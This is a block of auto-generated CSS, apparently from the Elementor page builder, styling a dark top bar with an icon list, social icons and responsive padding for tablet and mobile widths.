.elementor-697 .elementor-element.elementor-element-764d4898 > .elementor-container{min-height:45px;}.elementor-697 .elementor-element.elementor-element-764d4898 > .elementor-container:after{content:"";min-height:inherit;}.elementor-697 .elementor-element.elementor-element-764d4898 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-697 .elementor-element.elementor-element-764d4898:not(.elementor-motion-effects-element-type-background), .elementor-697 .elementor-element.elementor-element-764d4898 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#262a2b;}.elementor-697 .elementor-element.elementor-element-764d4898{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-697 .elementor-element.elementor-element-764d4898 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(28px/2);}.elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(28px/2);}.elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(28px/2);margin-left:calc(28px/2);}.elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-28px/2);margin-left:calc(-28px/2);}body.rtl .elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-28px/2);}body:not(.rtl) .elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-28px/2);}.elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-icon i{color:#00aeff;font-size:14px;}.elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-icon svg{fill:#00aeff;width:14px;}.elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-text{color:#ffffff;padding-left:13px;}.elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-item, .elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-item a{font-size:12px;}.elementor-697 .elementor-element.elementor-element-74c289f7{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-697 .elementor-element.elementor-element-74c289f7 .elementor-widget-container{text-align:right;}.elementor-697 .elementor-element.elementor-element-74c289f7 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:1.1em;}.elementor-697 .elementor-element.elementor-element-74c289f7 .elementor-social-icon i{color:#ffffff;}.elementor-697 .elementor-element.elementor-element-74c289f7 .elementor-social-icon svg{fill:#ffffff;}.elementor-697 .elementor-element.elementor-element-74c289f7 .elementor-social-icon:hover{background-color:#0054a4;}@media(max-width:1024px) and (min-width:768px){.elementor-697 .elementor-element.elementor-element-215bf7ce{width:70%;}.elementor-697 .elementor-element.elementor-element-226f35a8{width:30%;}}@media(max-width:1024px){.elementor-697 .elementor-element.elementor-element-764d4898{padding:10px 20px 10px 20px;}.elementor-697 .elementor-element.elementor-element-74c289f7 .elementor-social-icon{--icon-padding:0.9em;}}@media(max-width:767px){.elementor-697 .elementor-element.elementor-element-764d4898{padding:10px 20px 10px 20px;}.elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-item, .elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-item a{line-height:1.9em;}.elementor-697 .elementor-element.elementor-element-226f35a8 > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-697 .elementor-element.elementor-element-74c289f7 .elementor-widget-container{text-align:center;}}